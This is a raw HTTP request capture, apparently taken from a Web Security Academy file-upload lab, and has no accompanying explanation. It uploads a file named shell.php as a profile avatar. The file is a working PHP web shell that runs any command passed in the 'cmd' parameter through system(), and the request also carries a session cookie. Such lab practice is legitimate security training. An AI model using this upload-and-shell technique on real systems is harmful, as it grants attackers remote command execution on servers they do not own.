 POST /my-account/avatar HTTP/2
Host: 0a9b00b10389d87181331b3a00210026.web-security-academy.net
Cookie: session=6tehxzelvA6MXUC0QTSmCfIaO6l9dRKU
Content-Length: 477
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0a9b00b10389d87181331b3a00210026.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLFAzkdbJf23y2lx1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a9b00b10389d87181331b3a00210026.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate, br
Priority: u=0, i

------WebKitFormBoundaryLFAzkdbJf23y2lx1
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: application/x-php

<?php
    echo "<pre>" . system($_REQUEST['cmd']) . "</pre>";
?>